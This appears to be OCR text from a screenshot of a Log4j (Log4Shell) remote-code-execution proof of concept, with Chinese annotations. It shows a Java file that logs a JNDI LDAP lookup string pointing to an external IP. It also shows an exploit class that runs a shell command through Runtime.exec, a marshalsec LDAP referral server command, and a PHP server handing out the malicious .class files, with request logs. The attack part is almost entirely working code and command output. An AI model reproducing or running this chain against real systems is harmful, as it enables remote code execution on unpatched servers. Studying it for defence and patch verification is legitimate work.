 File Edit View Navigate Code Refactor Build Run apache-log4j-rce-poc-maste
ache-log4j-rce-poc-master src main java log4j log4j
README.md log4j.java Log4jRCE.java
Project
Maven
Structure
1 org.apache.logging.log4j.LogManager;
2 org.apache.logging.log4j.Logger;
3
4
5 class log4j {
6 vate static final Logger logger = LogManager.getLogger(log4j.class);
7
8 lic static void main(String[] args) {
9 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
10 logger.error("${jndi:ldap://110.42.187.31:1389/Log4jRCE}");
11
通过JNDI接口发起LDAP请求
远端EXPLOIY CLASS Log4jRCE
Terminal: Local
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\87920\Desktop\apache-log4j-rce-poc-master> java -version
java version "1.8.0_131"
Java(TM) SE Runtime Environment (build 1.8.0_131-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.131-b11, mixed mode)
PS C:\Users\87920\Desktop\apache-log4j-rce-poc-master>
JDK版本8u131
Your Reposito Editing apach DNSLog Platf
不安全 www.dnslog.cn
DNSLog.cn
DNSLOG QUERY LOG
Get SubDomain Refresh Record
8ms5na.dnslog.cn
DNS Query Record IP Address Created Tim
8ms5na.dnslog.cn 116.236.159.98 2021-12-11 02:5
8ms5na.dnslog.cn 116.236.159.102 2021-12-11 02:4
vim /root/log4j
不安全 110.42.187.31:8888/terminals/3
jupyter Logout
/**
* @author Cosmos E-mail: liucy@csxbank.com
* @date 2021/12/10 10:03
**/
public class Log4jRCE {
static {
try {
Runtime.getRuntime().exec("nslookup 8ms5na.dnslog.cn");
} catch (IOException e) {
e.printStackTrace();
}
}
}
"Log4jRCE.java" 15L, 312C 15,1 Bot
PAYLOAD为触发nslookup
EXPLOIT CLASS Log4jRCE
root@VM-16-7-debian ~/marshalsec-master# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
ttp://110.42.187.31:9999/#Log4jRCE"
Listening on 0.0.0.0:1389
Send LDAP reference result for Log4jRCE redirecting to http://110.42.187.31:9999/Log4jRCE.class
Send LDAP reference result for Log4jRCE redirecting to http://110.42.187.31:9999/Log4jRCE.class
LDAP SERVER
^C
root@VM-16-7-debian ~/log4j# php -S 0.0.0.0:9999
PHP 7.3.31-1~deb10u1 Development Server started at Sat Dec 11 02:25:12 2021
Listening on http://0.0.0.0:9999
Document root is /root/log4j
Press Ctrl-C to quit.
[Sat Dec 11 02:26:03 2021] 101.85.126.36:9328 [200]: /Log4jRCE.class
[Sat Dec 11 02:26:18 2021] 101.85.126.36:9332 [200]: /Log4jRCE.class
[Sat Dec 11 02:30:06 2021] 101.85.126.36:10744 [200]: /Exploit.class
[Sat Dec 11 02:32:55 2021] 101.85.126.36:9810 [200]: /Exploit.class
[Sat Dec 11 02:33:54 2021] 101.85.126.36:9837 [200]: /Exploit.class
[Sat Dec 11 02:33:59 2021] 101.85.126.36:9842 [200]: /Exploit.class
[Sat Dec 11 02:34:04 2021] 101.85.126.36:9844 [200]: /Exploit.class
[Sat Dec 11 02:34:32 2021] 101.85.126.36:11524 [200]: /Exploit.class
[Sat Dec 11 02:37:35 2021] 101.85.126.36:10914 [200]: /Exploit.class
[Sat Dec 11 02:38:33 2021] 101.85.126.36:10927 [200]: /Exploit.class
[Sat Dec 11 02:45:43 2021] 101.85.126.36:9425 [200]: /Log4jRCE.class
[Sat Dec 11 02:52:28 2021] 101.85.126.36:9243 [200]: /Log4jRCE.class
HTTP SERVER
ENG 3:01
2021/12/11 10